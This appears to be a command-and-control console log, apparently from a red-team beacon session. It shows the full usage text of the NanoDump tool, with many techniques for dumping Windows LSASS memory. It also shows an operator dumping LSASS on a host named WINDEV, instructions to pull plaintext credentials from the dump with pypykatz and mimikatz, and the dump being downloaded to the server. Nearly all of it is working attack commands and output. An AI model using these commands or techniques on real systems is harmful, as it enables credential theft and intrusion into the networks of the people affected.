 Logs
Console [f77e1371]
beacon > help nanodump
Command : nanodump
Description : Use syscalls to dump LSASS
Example : nanodump -d -w C:\Windows\Temp\report.docx
Usage : nanodump [-w DUMP_PATH] [--valid] [-d] [-de] [-slr SLR_BIN_PATH] [-sd] [-sc] [-spe SPE_DUMP_FOLDER] [-sk] [--fork] [--snapshot] [-eh] [--getpid] [--pid PID]
Arguments:
[-w DUMP_PATH] : STRING. Filename of the dump
[--valid] : BOOL. Create a dump with a valid signature
[-d] : BOOL. Duplicate: a high privileged existing LSASS handle
[-de] : BOOL. Duplicate-elevate: a low privileged existing LSASS handle and then elevate it
[-slr SLR_BIN_PATH] : STRING. Seclogon-leak-remote: leak an LSASS handle into another process via seclogon and duplicate it
[-sd] : BOOL. Seclogon-duplicate: make seclogon open a handle to LSASS and duplicate it
[-sc] : BOOL. Spoof-callstack: open a handle to LSASS using a fake calling stack
[-spe SPE_DUMP_FOLDER] : STRING. Silent-process-exit: force WerFault.exe to dump LSASS via SilentProcessExit
[-sk] : BOOL. Force WerFault.exe to dump LSASS via Shtinkering (Need SYSTEM)
[--fork] : BOOL. Fork the target process before dumping
[--snapshot] : BOOL. Snapshot the target process before dumping
[-eh] : BOOL. Elevate-handle: open a handle to LSASS with low privileges and duplicate it to gain higher privileges
[--getpid] : BOOL. Print the PID of LSASS and leave
[--pid PID] : INT. PID of LSASS
+-------------------------------------------------------------------------------------+
[27/09 21:53:51] operator [3aed7ce9] beacon > nanodump -eh
[27/09 21:53:51] [*] Running NanoDump BOF
[27/09 21:53:53] [*] Agent called server, sent [101.36 Kb]
[27/09 21:53:59] [+] BOF output
The minidump has an invalid signature, restore it running:
scripts/restore_signature WINDEV_1758999062.dmp
[27/09 21:53:59] [+] BOF output
Done, to get the secretz run:
python3 -m pypykatz lsa minidump WINDEV_1758999062.dmp
mimikatz.exe "sekurlsa::minidump WINDEV_1758999062.dmp" "sekurlsa::logonPasswords full" exit
[27/09 21:53:59] [+] BOF finished
+--- Task [3aed7ce9] closed ----------------------------------------------------------+
[f77e1371] dev @ WINDEV.DOM.LOCAL
beacon >
Downloads
Agent Type Agent ID User Computer File Date Size Received Progress
beacon f77e1371 dev WINDEV WINDEV_1758999062.dmp 27/09 21:53:59 12.71 Mb Finished